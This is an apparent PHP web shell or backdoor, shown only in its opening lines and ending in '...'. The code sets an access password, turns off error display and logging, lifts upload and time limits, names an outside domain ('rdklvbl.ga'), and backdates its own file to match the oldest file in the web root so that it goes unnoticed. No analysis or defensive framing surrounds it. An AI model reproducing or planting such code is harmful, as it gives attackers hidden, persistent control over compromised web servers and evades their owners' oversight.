 <?php
$_password="<redacted>";
@ini_set('safe_mode',false);
@ini_set('display_errors',false);
@ini_set('error_log',NULL);
@ini_set('log_errors',0);
@ini_set('upload_max_filesize','100M');
@ini_set('max_file_uploads','100');
@ini_set('post_max_size','100M');
@ini_set('max_execution_time',0);
@set_time_limit(0);
if(PHP_VERSION_ID<70000)
@set_magic_quotes_runtime(0);
$_agent=true;
$_unicode='UTF-8';
$_action='Anonymizer';
$favicon_repeater='rdklvbl.ga';
if(isset($_SERVER['HTTPS'])){
$https='https://';
}else{
$https='http://';
}
$files=glob($_SERVER["DOCUMENT_ROOT"].'/*.*');
$exclude_files=array('.','..');
if(!in_array($files,$exclude_files)){
array_multisort(array_map('filemtime',$files),SORT_NUMERIC,SORT_ASC,$files);
}
touch(basename($_SERVER['PHP_SELF']),filemtime($files[0]));
...